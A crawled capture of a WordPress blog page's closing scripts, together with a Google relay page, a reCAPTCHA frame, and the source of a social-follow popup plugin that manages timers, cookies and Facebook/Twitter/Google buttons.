</script><div style="display:none" class="put_gplus"><div class="g-plus " data-callback="googleCB" data-onendinteraction="closeGoogle" data-recommendations="false" data-annotation="bubble" data-size="medium" data-href="" width="300" height="69"></div></div><div class="put_youtube" style="display:none"><div class="g-ytsubscribe" data-channel="https://plus.google.com/107976545821512152668/posts" data-layout="full" data-count="undefined"></div></div><div id='wp_social_popup_and_get_traffic' data-version='4.95.97'></div><script type="text/javascript" id="wp-social-popup-cache-js-extra">
/* <![CDATA[ */
var wp_popup_cache_var = {"admin_ajax_url":"https:\/\/www.portafolioblog.com\/wp-admin\/admin-ajax.php","enable":"1","show_close_button":"1","closed_advanced_keys":"","until_popup":"22","seconds_appear":"1","seconds_close":"17","thanks_message":"Gracias por leer y seguir Portafolioblog :)","title_message":"Sigue a Portafolioblog en tus redes sociales","content_message":"Para ver el contenido por favor siguenos en Facebook, Twitter o Google Plus","thanks_message_seconds":"3","button_fb":"1","facebook_url_default":"https:\/\/www.facebook.com\/PortafolioCreativo","facebook_url_tuesday":"","facebook_url_wednesday":"","facebook_url_thursday":"","facebook_url_friday":"","facebook_url_saturday":"","facebook_url_sunday":"","facebook_alt_1":"","facebook_alt_2":"","facebook_alt_3":"","button_tw":"","twitter_url_default":"https:\/\/twitter.com\/portafolio","twitter_url_tuesday":"","twitter_url_wednesday":"","twitter_url_thursday":"","twitter_url_friday":"","twitter_url_saturday":"","twitter_url_sunday":"","button_go":"1","google_url_default":"","google_url_tuesday":"","google_url_wednesday":"","google_url_thursday":"","google_url_friday":"","google_url_saturday":"","google_url_sunday":"","type_button_gplus":"button_follow","button_youtube_suscribe":"https:\/\/plus.google.com\/107976545821512152668\/posts","opacity":"0.85","enabled_mobiles":"1","show_in":["home","post"],"type_page_current":"post","type_campaign":"2","date_end":"","only_login":"","if_only_login":"0","button_like_post":"","button_like_post_url":"https:\/\/www.portafolioblog.com\/2009\/08\/anuncios-de-chicas-en-lenceria-de-los-anos-70\/","ip_machine":"57.141.4.19","exclude_ip":"","only_in_post":"","post_current":"6641"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/wp-social-popup-and-get-traffic/assets/js/spu_ajax.js?ver=4.95.97" id="wp-social-popup-cache-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=79caf0dd21eefa1fe96db629db2256c3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/wp-social-popup-and-get-traffic/assets/js/spu.js?ver=4.95.97" id="wsp-social-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script defer type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763750193" id="akismet-frontend-js"></script>
<style>
/*.fb_iframe_widget span
iframe.fb_iframe_widget_lift,
.fb_iframe_widget iframe  {
width:80px !important; 
height:20px !important;
position:relative;
}*/
</style>
</body>
</html><!-- WP Fastest Cache file was created in 0.283 seconds, on November 21, 2025 @ 12:26 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.portafolioblog.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3LsF8sqos_AHTuzA_jVr_Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3LsF8sqos_AHTuzA_jVr_Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gYWQWSZr3PWwaW3vBGxn1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307376036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.portafolioblog.com/wp-content/plugins/wp-social-popup-and-get-traffic/assets/js/spu.js?ver=4.95.97
body_size: 1683
content:
var spu_count = 0;
var spu_counter ='';

	function socialPopupTrafic(options) {
		var defaults = { days_no_click : "10" };
		var options = jQuery.extend(defaults, options);
		window.options = options;
		
		var cook = readCookie('spushow');
		var waitCook = readCookie('spuwait');
        

		if (cook != 'true' && cook!=true) {

			var windowWidth = document.documentElement.clientWidth;
			var windowHeight = document.documentElement.clientHeight;
			var popupHeight = jQuery("#spu-main").height();
			var popupWidth = jQuery("#spu-main").width();
			jQuery("#spu-main").css({
				"position": "fixed",
				"top": (windowHeight / 2 - popupHeight / 2) - 100,
				"left": windowWidth / 2 - popupWidth / 2
			});
			jQuery("#spu-bg").css({
				"height": windowHeight + 30
			});
			jQuery("#spu-bg").css({
				"opacity": options.opacity
			});
			jQuery("#spu-bg").fadeIn("slow");
			jQuery("#spu-main").fadeIn("slow");
            
            
            if (options.advancedClose == true) {
    			jQuery(document).keyup(function(e) {
    				if (e.keyCode == 27) {
    					spuFlush(options.days_no_click);
    				}
    			});
    			var ua = navigator.userAgent,
    			event = (ua.match(/iPad/i) || ua.match(/iPhone/i)) ? "touchstart" : "click";
    			
    			jQuery('body').on(event, function (ev) {
    				
    				spuFlush(options.days_no_click);
    			});
    			jQuery('#spu-main').click(function(event) {
    				event.stopPropagation();
    			});
    		}
    		if( parseInt(options.s_to_close) > 0 )
    		{
    			spu_count=options.s_to_close;
    			spu_counter = setInterval(function(){spu_timer(options)}, 1000);
    		}
		}
		
		
		return true;
	}

function thanks_msg(options){

	if( options.thanks_msg){
		//I add some delay because twitter is not completing follow event
		setTimeout(function(){
			jQuery('#spu-msg-cont').hide().html(options.thanks_msg).fadeIn();
		}, 500);
	}
	setTimeout(function(){ spuFlush(options.days_no_click)}, 1000 * options.thanks_sec);
}


jQuery(document).ready(function(){
FB.Event.subscribe('edge.create', function(href) {
	clearInterval(spu_counter);
	thanks_msg(window.options);
});
if (typeof twttr !== 'undefined') {
	twttr.ready(function(twttr) {
		clearInterval(spu_counter);
		twttr.events.bind('tweet', twitterCB);
		twttr.events.bind('follow', twitterCB);
	});
}
});
function twitterCB(intent_event) {
	thanks_msg(window.options);
	console.log(new Date(), "Sweett, tweet callback: ", intent_event);
	//alert( jQuery("#hd_msg_thanks").val() );
}

function googleCB(a) {
	clearInterval(spu_counter);
	if( "on" == a.state )
	{
	 	setTimeout(function(){thanks_msg(window.options)},2500);
	}

}
function closeGoogle(a){
	if( "confirm" == a.type )
	{
	setTimeout(function(){thanks_msg(window.options)},2500);
	}
}

function spuFlush( days ) {
	days = typeof days !== 'undefined' ? days : 99;

	if( !window.options.type_campaign || window.options.type_campaign == 2 ){

		days = days;

	}else if( window.options.type_campaign ==1 ){

		var date_plugin       = window.options.until_date;
		var date_plugin_array = date_plugin.split('-');
		var until_date        = date_plugin_array[0]+"/"+date_plugin_array[1]+"/"+date_plugin_array[2];
		//--------------------------------
		var d                 = new Date();
		var curr_date         = d.getDate();
		var curr_month        = d.getMonth() + 1; //Months are zero based
		var curr_year         = d.getFullYear();
		//---------------------------------
		var now_date          = curr_year+"/"+ gtp_padLeft(curr_month,2,"0") +"/"+curr_date;

		var day_diff = gtp_mydiff(now_date,until_date,'days');
		if( day_diff == NaN || day_diff == undefined ){
			days = 1;	
		}else{
			days = day_diff;	
		}
		

	}

	createCookie('spushow', 'true', days);
	
	jQuery("#spu-bg").fadeOut("slow");
	jQuery("#spu-main").fadeOut("slow");

}

function createCookie(name, value, days) {
  
	if (days) {
	 
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		var expires = "; expires=" + date.toGMTString();
	} else var expires = "";
    
    var ok = name + "=" + value + expires + "; path=/";
	document.cookie = name + "=" + value + expires + "; path=/";
    
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function spu_timer(defaults)
{
  spu_count=spu_count-1;
  if (spu_count <= 0)
  {
     clearInterval(spu_counter);
     spuFlush(defaults.days_no_click);
     return;
  }

 jQuery("#spu-timer").html(defaults.esperar+" "+spu_count + " " + defaults.segundos);
}



// link: http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript#comment12872595_544429
function gtp_mydiff(date1,date2,interval) {
    var second=1000, minute=second*60, hour=minute*60, day=hour*24, week=day*7;
    date1 = new Date(date1);
    date2 = new Date(date2);
    var timediff = date2 - date1;
    if (isNaN(timediff)) return NaN;
    switch (interval) {
        case "years": return date2.getFullYear() - date1.getFullYear();
        case "months": return (
            ( date2.getFullYear() * 12 + date2.getMonth() )
            -
            ( date1.getFullYear() * 12 + date1.getMonth() )
        );
        case "weeks"  : return Math.floor(timediff / week);
        case "days"   : return Math.floor(timediff / day); 
        case "hours"  : return Math.floor(timediff / hour); 
        case "minutes": return Math.floor(timediff / minute);
        case "seconds": return Math.floor(timediff / second);
        default: return undefined;
    }
}

function gtp_padLeft(nr, n, str){
    return Array(n-String(nr).length+1).join(str||'0')+nr;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.portafolioblog.com/wp-content/plugins/wp-social-popup-and-get-traffic/assets/js/spu_ajax.js?ver=4.95.97
body_size: 4484
content:
var spu_count = 0;
var spu_counter ='';
var isMobile = function() {

        if( navigator.userAgent.match(/Android/i)
        || navigator.userAgent.match(/webOS/i)
        || navigator.userAgent.match(/iPhone/i)
        || navigator.userAgent.match(/iPad/i)
        || navigator.userAgent.match(/iPod/i)
        || navigator.userAgent.match(/BlackBerry/i)
        || navigator.userAgent.match(/Windows Phone/i)
        ){
            return true;
        }
        else {
            return false;
        }
}
	function socialPopupTrafic(options) {
		var defaults = { days_no_click : "10" };
		var options = jQuery.extend(defaults, options);
		window.options = options;




		if( window.options.only_login && window.options.if_only_login == 0 ){ return; }

 
		var cook = readCookie('spushow');
		var waitCook = readCookie('spuwait');

		if (cook != 'true') {
			var windowWidth = document.documentElement.clientWidth;
			var windowHeight = document.documentElement.clientHeight;
			var popupHeight = jQuery("#spu-main").height();
			var popupWidth = jQuery("#spu-main").width();
			jQuery("#spu-main").css({
				"position": "fixed",
				"top": (windowHeight / 2 - popupHeight / 2) - 100,
				"left": windowWidth / 2 - popupWidth / 2
			});
			jQuery("#spu-bg").css({
				"height": windowHeight + 30
			});
			jQuery("#spu-bg").css({
				"opacity": options.opacity
			});
			jQuery("#spu-bg").fadeIn("slow");
			jQuery("#spu-main").fadeIn("slow");
            
            if( isMobile() ){
                jQuery("#spu-main").addClass("popup_mobile");    
            }
            
		}
		
		if (options.advancedClose == true) {
			jQuery(document).keyup(function(e) {
				if (e.keyCode == 27) {
					spuFlush(options.days_no_click);
				}
			});
			var ua = navigator.userAgent,
			event = (ua.match(/iPad/i) || ua.match(/iPhone/i)) ? "touchstart" : "click";
			
			jQuery('body').on(event, function (ev) {
				
				spuFlush(options.days_no_click);
			});
			jQuery('#spu-main').click(function(event) {
				event.stopPropagation();
			});
		}
		if( parseInt(options.s_to_close) > 0 )
		{
			spu_count=options.s_to_close;
			spu_counter = setInterval(function(){spu_timer(options)}, 1000);
		}
		return true;
	}

function thanks_msg(options){

	if( options.thanks_msg){
		//I add some delay because twitter is not completing follow event
		setTimeout(function(){
			jQuery('#spu-msg-cont').hide().html(options.thanks_msg).fadeIn();
		}, 500);
	}
	setTimeout(function(){ spuFlush(options.days_no_click)}, 1000 * options.thanks_sec);
}


jQuery(document).ready(function(){

});
function twitterCB(intent_event) {
	thanks_msg(window.options);
	console.log(new Date(), "Sweett, tweet callback: ", intent_event);
	//alert( jQuery("#hd_msg_thanks").val() );
}

function googleCB(a) {
	clearInterval(spu_counter);
	if( "on" == a.state )
	{
	 	setTimeout(function(){thanks_msg(window.options)},2500);
	}

}
function closeGoogle(a){
	if( "confirm" == a.type )
	{
	setTimeout(function(){thanks_msg(window.options)},2500);
	}
}

function spuFlush( days ) {
	days = typeof days !== 'undefined' ? days : 99;

	if( !window.options.type_campaign || window.options.type_campaign == 2 ){

		days = days;

	}else if( window.options.type_campaign ==1 ){

		var date_plugin       = window.options.until_date;
		var date_plugin_array = date_plugin.split('-');
		var until_date        = date_plugin_array[0]+"/"+date_plugin_array[1]+"/"+date_plugin_array[2];
		//--------------------------------
		var d                 = new Date();
		var curr_date         = d.getDate();
		var curr_month        = d.getMonth() + 1; //Months are zero based
		var curr_year         = d.getFullYear();
		//---------------------------------
		var now_date          = curr_year+"/"+ gtp_padLeft(curr_month,2,"0") +"/"+curr_date;

		var day_diff = gtp_mydiff(now_date,until_date,'days');
		if( day_diff == NaN || day_diff == undefined ){
			days = 1;	
		}else{
			days = day_diff;	
		}
		

	}

	createCookie('spushow', 'true', days);
	
	jQuery("#spu-bg").fadeOut("slow");
	jQuery("#spu-main").fadeOut("slow");

}

function createCookie(name, value, days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		var expires = "; expires=" + date.toGMTString();
	} else var expires = "";
	document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function spu_timer(defaults)
{
  spu_count=spu_count-1;
  if (spu_count <= 0)
  {
     clearInterval(spu_counter);
     spuFlush(defaults.days_no_click);
     return;
  }

 jQuery("#spu-timer").html(defaults.esperar+" "+spu_count + " " + defaults.segundos);
}


function in_array(needle, haystack) {
    for(var i in haystack) {
        if(haystack[i] == needle) return true;
    }
    return false;
}


// link: http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript#comment12872595_544429
function gtp_mydiff(date1,date2,interval) {
    var second=1000, minute=second*60, hour=minute*60, day=hour*24, week=day*7;
    date1 = new Date(date1);
    date2 = new Date(date2);
    var timediff = date2 - date1;
    if (isNaN(timediff)) return NaN;
    switch (interval) {
        case "years": return date2.getFullYear() - date1.getFullYear();
        case "months": return (
            ( date2.getFullYear() * 12 + date2.getMonth() )
            -
            ( date1.getFullYear() * 12 + date1.getMonth() )
        );
        case "weeks"  : return Math.floor(timediff / week);
        case "days"   : return Math.floor(timediff / day); 
        case "hours"  : return Math.floor(timediff / hour); 
        case "minutes": return Math.floor(timediff / minute);
        case "seconds": return Math.floor(timediff / second);
        default: return undefined;
    }
}

function gtp_padLeft(nr, n, str){
    return Array(n-String(nr).length+1).join(str||'0')+nr;
}



// link: http://phpjs.org/functions/in_array/
function in_array(needle, haystack, argStrict) {
  //  discuss at: http://phpjs.org/functions/in_array/
  // original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
  // improved by: vlado houba
  // improved by: Jonas Sciangula Street (Joni2Back)
  //    input by: Billy
  // bugfixed by: Brett Zamir (http://brett-zamir.me)
  //   example 1: in_array('van', ['Kevin', 'van', 'Zonneveld']);
  //   returns 1: true
  //   example 2: in_array('vlado', {0: 'Kevin', vlado: 'van', 1: 'Zonneveld'});
  //   returns 2: false
  //   example 3: in_array(1, ['1', '2', '3']);
  //   example 3: in_array(1, ['1', '2', '3'], false);
  //   returns 3: true
  //   returns 3: true
  //   example 4: in_array(1, ['1', '2', '3'], true);
  //   returns 4: false

  var key = '',
    strict = !! argStrict;

  //we prevent the double check (strict && arr[key] === ndl) || (!strict && arr[key] == ndl)
  //in just one for, in order to improve the performance 
  //deciding wich type of comparation will do before walk array
  if (strict) {
    for (key in haystack) {
      if (haystack[key] === needle) {
        return true;
      }
    }
  } else {
    for (key in haystack) {
      if (haystack[key] == needle) {
        return true;
      }
    }
  }

  return false;
}


jQuery(document).ready(function($){

	
	if( ! wp_popup_cache_var.enable ) return;
	
	if( ! isMobile() && wp_popup_cache_var.enabled_mobiles ) return;
	
	if( wp_popup_cache_var.only_login && wp_popup_cache_var.if_only_login == 0 ){ return; }
	

	// specific post
	if( wp_popup_cache_var.only_in_post ){
		var array_only_in_post = wp_popup_cache_var.only_in_post;
		var array_specific_posts = array_only_in_post.split(",");
		if( wp_popup_cache_var.only_in_post && !in_array( wp_popup_cache_var.post_current, array_specific_posts ) ){ return; }
	}
 
	// exclude ip
	var array_exclude_ip = wp_popup_cache_var.exclude_ip;
	var array_ips = array_exclude_ip.split(",");
	if( wp_popup_cache_var.exclude_ip && in_array( wp_popup_cache_var.ip_machine, array_ips ) ){ return; }

 	FB.Event.subscribe('edge.create', function(href) {
		clearInterval(spu_counter);
		thanks_msg(window.options);
	});

	/* cooment 10/05/2016
	if (typeof twttr !== 'undefined') {
		twttr.ready(function(twttr) {
			clearInterval(spu_counter);
			twttr.events.bind('tweet', twitterCB);
			twttr.events.bind('follow', twitterCB);
		}); 
	}*/

	if( wp_popup_cache_var.type_campaign == 1 ){
 
		var date_plugin       = wp_popup_cache_var.date_end;
		var date_plugin_array = date_plugin.split('-');
		var until_date        = date_plugin_array[0]+"/"+date_plugin_array[1]+"/"+date_plugin_array[2];
		//--------------------------------
		var d                 = new Date();
		var curr_date         = d.getDate();
		var curr_month        = d.getMonth() + 1; //Months are zero based
		var curr_year         = d.getFullYear();
		//---------------------------------
		var now_date          = curr_year+"/"+ gtp_padLeft(curr_month,2,"0") +"/"+curr_date;

		var day_diff = gtp_mydiff(now_date,until_date,'days');
		//alert(now_date+" "+date_plugin+" "+day_diff);
		if( day_diff == NaN || day_diff == undefined || day_diff <= 0 ){

			return;
		}

	}
 	var lets_popup = false;
	if( wp_popup_cache_var.type_page_current == 'everywhere' ){
		lets_popup = true;
	}else if( wp_popup_cache_var.type_page_current == 'post' ){
		if( !in_array( 'post',wp_popup_cache_var.show_in ) ){
			lets_popup = false;
		}else{
			lets_popup = true;
		}
	}else if( wp_popup_cache_var.type_page_current == 'page' ){
		if( !in_array( 'page',wp_popup_cache_var.show_in ) ){
			lets_popup = false;
		}else{
			lets_popup = true;
		}	
	}else if( wp_popup_cache_var.type_page_current == 'home' ){
		if( !in_array( 'home',wp_popup_cache_var.show_in ) ){
			lets_popup = false;
		}else{
			lets_popup = true;
		}
	}
 
	if( wp_popup_cache_var.enable && lets_popup ){
 
		setTimeout( 
			function(){				
				
				var html_pure = "";
				var html_youtube = "";
				var html_google = "";
				var html_twitter="";
				var html_facebook="";

				var date_current = new Date();
				var day = date_current.getDay();

				// google days url
				var button_google = [];
				button_google[1] = wp_popup_cache_var.google_url_default;
				button_google[2] = wp_popup_cache_var.google_url_tuesday;
				button_google[3] = wp_popup_cache_var.google_url_wednesday;
				button_google[4] = wp_popup_cache_var.google_url_thursday;
				button_google[5] = wp_popup_cache_var.google_url_friday;
				button_google[6] = wp_popup_cache_var.google_url_saturday;
				button_google[0] = wp_popup_cache_var.google_url_sunday;

				// twitter days url
				var button_twitter = [];
				button_twitter[1] = wp_popup_cache_var.twitter_url_default;
				button_twitter[2] = wp_popup_cache_var.twitter_url_tuesday;
				button_twitter[3] = wp_popup_cache_var.twitter_url_wednesday;
				button_twitter[4] = wp_popup_cache_var.twitter_url_thursday;
				button_twitter[5] = wp_popup_cache_var.twitter_url_friday;
				button_twitter[6] = wp_popup_cache_var.twitter_url_saturday;
				button_twitter[0] = wp_popup_cache_var.twitter_url_sunday;

				// facebook days url
				var button_facebook = [];
				button_facebook[1] = wp_popup_cache_var.facebook_url_default;
				button_facebook[2] = wp_popup_cache_var.facebook_url_tuesday;
				button_facebook[3] = wp_popup_cache_var.facebook_url_wednesday;
				button_facebook[4] = wp_popup_cache_var.facebook_url_thursday;
				button_facebook[5] = wp_popup_cache_var.facebook_url_friday;
				button_facebook[6] = wp_popup_cache_var.facebook_url_saturday;
				button_facebook[0] = wp_popup_cache_var.facebook_url_sunday;

				var fb_alt_1 = "";
				var fb_alt_2 = "";
				var fb_alt_3 = "";

				var fb_alt_text_1 = "";
				var fb_alt_text_2 = "";
				var fb_alt_text_3 = "";
                var fb_alt_text_4 = "";

				fb_alt_1 = wp_popup_cache_var.facebook_alt_1;
				fb_alt_2 = wp_popup_cache_var.facebook_alt_2;
				fb_alt_3 = wp_popup_cache_var.facebook_alt_3;
				if( fb_alt_1 || fb_alt_2 || fb_alt_3 ){
					if( fb_alt_1 ){
						fb_alt_text_1 = '<div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="' +wp_popup_cache_var.facebook_alt_1+ '" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>';
					}
					if( fb_alt_2 ){
						fb_alt_text_2 = '<div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="' +wp_popup_cache_var.facebook_alt_2+ '" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>';	
					}
					if( fb_alt_3 ){
						fb_alt_text_3 = '<div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="' +wp_popup_cache_var.facebook_alt_3+ '" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>';		
					}
					
				}
                
                if( wp_popup_cache_var.button_like_post ){
                    fb_alt_text_4 = '<div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="' +wp_popup_cache_var.button_like_post_url+ '" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>';
                }
				


				if( wp_popup_cache_var.button_youtube_suscribe ){

					html_youtube = '<div id="button_youtube" style="display: inline-block;"><div class="g-ytsubscribe" data-channelid="'+wp_popup_cache_var.button_youtube_suscribe+'" data-layout="full" data-count="undefined"></div></div>';

				}

				if( wp_popup_cache_var.button_go ){
					if( wp_popup_cache_var.type_button_gplus == 'button' ){
						type_button_google = "g-plusone"; 
					}else{
						type_button_google = "g-plus";
					}

					if( !button_google[day] ){
						if( button_google[1] ){
						  
							html_google = '<div id="spu-google" class="spu-button spu-google" style="display: inline-block;"></div>'; //<div id="spu-google" class="spu-button spu-google" style="display: inline-block;"><div class="'+type_button_google+'" data-callback="googleCB" data-onendinteraction="closeGoogle" data-recommendations="false" data-annotation="bubble" data-size="medium" data-href="'+button_google[1]+'" width="300" height="69" ></div>';
						}
					}else{
					   
						html_google = '<div id="spu-google" class="spu-button spu-google" style="display: inline-block;"></div>';//<div id="spu-google" class="spu-button spu-google"><div class="'+type_button_google+'" data-callback="googleCB" data-onendinteraction="closeGoogle" data-recommendations="false" data-annotation="bubble" data-size="medium" data-href="'+button_google[day]+'" width="300" height="69"></div></div>';
					}
				}


				if( wp_popup_cache_var.button_tw ){

					if( !button_twitter[day] ){
						if( button_twitter[1] ){
							html_twitter = '<div class="spu-button spu-twitter"><a href="https://twitter.com/'+button_twitter[1]+'" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div>';
						}
					}else{
						html_twitter = '<div class="spu-button spu-twitter"><a href="https://twitter.com/'+button_twitter[day]+'" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div>';
					}
				}


				if( wp_popup_cache_var.button_fb ){
 
					if( !button_facebook[day] ){
						if( button_facebook[1] ){
							html_facebook = '<div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="' +button_facebook[1]+ '" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>';
						}
					}else{
						html_facebook = '<div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="' +button_facebook[day]+ '" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>';
					}
				}




				html_pure +='<div id="spu-bg"></div>';
				html_pure +='<div id="spu-main">';
				if( wp_popup_cache_var.show_close_button ){
					html_pure += '<a href="#" onClick="spuFlush('+wp_popup_cache_var.until_popup+');" id="spu-close">✕</a>';					
				}

				html_pure +='<div id="spu-body">';
				html_pure +='<div id="spu-title">'+wp_popup_cache_var.title_message+'</div>';
					html_pure +='<div id="spu-msg-cont">';
						html_pure +='<div id="spu-msg">';
						html_pure +='<p>'+wp_popup_cache_var.content_message+'</p>';
						html_pure +='<br />';
						html_pure +='<div class="main_like_wsp">'+html_facebook+'</div>';
						html_pure +='<div>'+fb_alt_text_1+' '+fb_alt_text_2+' '+fb_alt_text_3+' '+fb_alt_text_4+'</div>';
						html_pure +=html_youtube+' '+html_twitter+' '+html_google;
						html_pure +='</div>';
						html_pure +='<div class="step-clear"></div>';
					html_pure +='</div>';
					html_pure +='<span id="spu-timer"></span>';
				html_pure +='</div>';

				html_pure +='</div>';
				html_pure +="<input type='hidden' name='hd_msg_thanks' id='hd_msg_thanks' value='"+wp_popup_cache_var.thanks_message+"' />";
				html_pure +="<style>#spu-bg{background:#fff}#spu-main{}</style>";

				$('#wp_social_popup_and_get_traffic').html(html_pure);

				socialPopupTrafic({
					// Configure display of popup
					advancedClose: (wp_popup_cache_var.closed_advanced_keys) ? true:false,
					opacity: wp_popup_cache_var.opacity,
					s_to_close: wp_popup_cache_var.seconds_close,
					days_no_click: wp_popup_cache_var.until_popup,
					segundos : 'seconds',
					esperar : 'Wait' ,
					until_date: wp_popup_cache_var.date_end,
          type_campaign:wp_popup_cache_var.type_campaign,
					thanks_msg : wp_popup_cache_var.thanks_message, 
					thanks_sec : wp_popup_cache_var.thanks_message_seconds
				});

				if( html_facebook ){
					FB.XFBML.parse();
				}
				//$('#wp_social_popup_and_get_traffic').find('a.twitter-share-button').each(function(){
				/*$('#wp_social_popup_and_get_traffic').find('a.twitter-follow-button').each(function(){
					
				    var tweet_button = new twttr.TweetButton( $( this ).get( 0 ) );
				    tweet_button.render();
				    alert("entro");
				});*/
				if( html_twitter ){
					//twttr.widgets.load(); // comment 10/05/2016
				}

				if( html_google ){
					 
                     //gapi.plusone.go();
                     //gapi.plusone.render('spu-google');
                     
                     /*$(".g-plus").each(function () {
                        gapi.plusone.render($(this).get(0));
                    });*/
                    
                    /*var gbuttons = $(".g-plus");
                    if (gbuttons.length > 0) {
                        if (typeof (gapi) != 'undefined') {
                            gbuttons.each(function () {
                                //class="'+type_button_google+'" data-callback="googleCB" data-onendinteraction="closeGoogle" data-recommendations="false" data-annotation="bubble" data-size="medium" data-href="'+button_google[1]+'" width="300" height="69"
                                gapi.plusone.render($(this).get(0), {"size":"medium", "annotation":"none","class":type_button_google,"callback":"googleCB","onendinteraction":"closeGoogle","recommendations":"false","data-href":button_google[1],"href":button_google[1],"width":"300","height":"69"} );
                            });
                        } else {
                            $.getScript('https://apis.google.com/js/plusone.js');
                        }
                    }
                    
                    gapi.plusone.go();*/
                    
                    $(".put_gplus").appendTo("#spu-google");
                    $(".put_gplus").css("display","inline-block")
                     
				}
                
                if( html_youtube  ){
                    
                    $(".put_youtube").appendTo("#button_youtube");
                    $(".put_youtube").css("display","inline-block")
                }
                


			}
			,(parseInt(wp_popup_cache_var.seconds_appear)*1000)
		);
	}
});	